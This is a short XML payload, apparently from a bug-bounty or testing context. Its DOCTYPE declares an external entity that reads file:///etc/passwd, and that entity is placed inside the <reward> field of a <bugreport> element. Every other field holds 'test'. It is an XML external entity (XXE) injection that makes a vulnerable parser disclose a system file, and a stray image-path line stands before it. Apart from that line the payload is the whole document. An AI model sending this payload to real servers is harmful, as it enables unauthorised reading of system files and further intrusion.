 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title>test</title>
  <cwe>test</cwe>
  <cvss>test</cvss>
  <reward>&file;</reward>
</bugreport>